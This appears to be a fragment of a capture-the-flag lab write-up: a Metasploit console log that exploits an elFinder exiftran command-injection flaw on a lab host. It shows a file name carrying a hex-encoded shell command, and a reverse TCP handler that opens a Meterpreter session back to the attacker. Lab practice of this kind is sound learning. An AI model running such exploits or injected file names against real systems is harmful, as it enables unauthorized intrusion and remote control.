 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts files.lookup.thm
rhosts => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set lhost tun0
lhost => 10.9.4.147
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.9.4.147:4444
[*] Uploading payload '49AFbqJIpv.jpg;echo 6370202e2e2f66696c65732f3439414662714a4970762e6a70672a6563686f2a
706870 |xxd -r -p |sh& #.jpg' (1949 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.5xOFOc.php) ...
[*] Sending stage (40004 bytes) to 10.10.193.239
[+] Deleted .5xOFOc.php
[*] Meterpreter session 1 opened (10.9.4.147:4444 -> 10.10.193.239:40928) at 2024-11-25 14:38:34 +0100
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file